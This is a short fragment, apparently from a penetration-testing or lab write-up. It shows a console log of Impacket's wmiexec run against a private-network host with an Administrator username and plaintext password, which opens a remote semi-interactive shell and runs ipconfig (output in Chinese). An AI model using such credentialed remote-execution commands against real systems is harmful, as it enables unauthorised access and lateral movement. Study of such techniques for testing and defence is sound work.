 C:\Windows\Temp>wmiexec.exe ./Administrator:Fusijun233386@192.168.52.138
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :